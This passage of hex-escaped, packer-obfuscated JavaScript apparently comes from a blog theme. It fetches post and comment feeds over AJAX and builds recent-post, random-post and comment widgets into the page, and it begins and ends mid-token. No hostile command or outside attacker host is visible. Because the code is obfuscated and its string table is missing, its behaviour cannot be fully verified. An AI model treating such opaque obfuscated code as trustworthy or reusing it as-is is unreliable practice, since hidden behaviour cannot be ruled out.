\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x7b\x34\x4c\x3a\x31\x6a\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x7d\x2c\x34\x50\x29\x3b\x31\x6d\x20\x34\x51\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x7d\x29\x3b\x24\x28\x33\x61\x29\x5b\x61\x5b\x34\x53\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x2c\x45\x28\x29\x7b\x71\x20\x33\x4c\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x33\x45\x3d\x30\x2e\x31\x2a\x24\x28\x4b\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x71\x20\x34\x61\x3d\x33\x45\x2d\x33\x4c\x2b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x3b\x71\x20\x34\x62\x3d\x24\x28\x32\x65\x29\x5b\x61\x5b\x34\x49\x5d\x5d\x28\x29\x3b\x4a\x28\x34\x62\x3e\x34\x61\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x31\x6a\x29\x7b\x71\x20\x31\x6f\x3d\x31\x6a\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x71\x20\x4c\x3d\x31\x6a\x28\x61\x5b\x34\x76\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x45\x28\x4c\x29\x7b\x31\x6f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2b\x34\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x6a\x28\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x45\x28\x31\x6f\x29\x7b\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2b\x34\x77\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x6a\x28\x31\x6f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x34\x65\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x65\x2b\x61\x5b\x34\x42\x5d\x2b\x34\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x48\x5d\x2b\x34\x47\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x34\x46\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x4a\x28\x73\x3d\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x62\x7d\x3b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x4a\x28\x61\x5b\x32\x61\x5d\x33\x57\x20\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x29\x7b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x7d\x59\x7b\x4a\x28\x61\x5b\x33\x49\x5d\x33\x57\x20\x34\x44\x29\x7b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x49\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x7d\x59\x7b\x71\x20\x4c\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x71\x20\x33\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4c\x3d\x4c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x73\x29\x7b\x4c\x3d\x61\x5b\x31\x38\x5d\x2b\x4c\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x45\x5d\x7d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x32\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x56\x5d\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x3b\x4a\x28\x32\x4e\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x29\x7b\x71\x20\x4d\x3d\x61\x5b\x33\x50\x5d\x7d\x59\x7b\x4a\x28\x32\x4e\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x29\x7b\x71\x20\x4d\x3d\x61\x5b\x33\x50\x5d\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x4e\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x6e\x5d\x2b\x4d\x2b\x61\x5b\x35\x6d\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x6b\x5d\x2b\x4c\x2b\x61\x5b\x35\x6c\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x70\x5d\x3b\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x4d\x5d\x2b\x5a\x2b\x61\x5b\x35\x75\x5d\x2b\x35\x74\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x53\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x31\x6f\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x72\x5d\x2b\x35\x6a\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x53\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x31\x6f\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x59\x5d\x2b\x31\x6f\x2b\x61\x5b\x35\x62\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x35\x61\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x5a\x5d\x2b\x54\x2b\x61\x5b\x31\x70\x5d\x2b\x54\x2b\x61\x5b\x34\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x34\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x63\x5d\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x6